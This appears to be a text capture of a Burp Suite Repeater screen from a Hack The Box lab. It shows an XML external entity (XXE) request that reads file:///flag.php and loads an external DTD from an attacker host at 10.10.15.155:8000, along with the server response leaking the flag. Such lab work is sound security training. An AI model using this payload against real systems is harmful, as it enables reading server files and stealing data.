 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.234.170 HTTP/1 ?
Request
Pretty Raw Hex \n
9 Content-Length: 348
10 Origin: http://10.129.234.170
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE email [
18 <!ENTITY % begin "<![CDATA[">
19 <!ENTITY % file SYSTEM "file:///flag.php">
20 <!ENTITY % end "]]>">
21 <!ENTITY % xxe SYSTEM "http://10.10.15.155:8000/xxe.dtd">
22 %xxe;
23 ]>
24 <root>
25 <name>
Test
</name>
26 <tel>
123456789
</tel>
27 <email>
&joined;
</email>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Jun 2025 10:03:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php $flag = "HTB{3rr0r5_c4n_l34k_d474}"; ?>
11 for further instructions.
12
Inspector
Notes